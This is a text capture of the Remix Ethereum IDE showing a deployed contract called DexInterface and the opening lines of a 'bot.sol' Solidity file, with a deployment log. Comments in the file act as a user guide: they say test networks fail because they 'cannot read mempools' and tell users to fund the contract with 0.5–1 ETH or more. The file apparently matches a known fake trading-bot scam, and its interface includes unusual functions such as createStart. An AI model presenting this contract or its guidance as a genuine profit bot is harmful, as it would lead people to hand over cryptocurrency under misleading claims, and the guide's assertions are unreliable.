 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 1 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 0 ETH
SetTradeBalan... uint256 _tradingBalanceI
SetTradeBalan... uint256 _tradingBalanceI
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0 Listen on all transactions Filter with transaction hash or address
[block:21259809 txIndex:3] from: 0x06f...dc9c1 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033
logs: 0 hash: 0x6b5...05e4b
Debug
>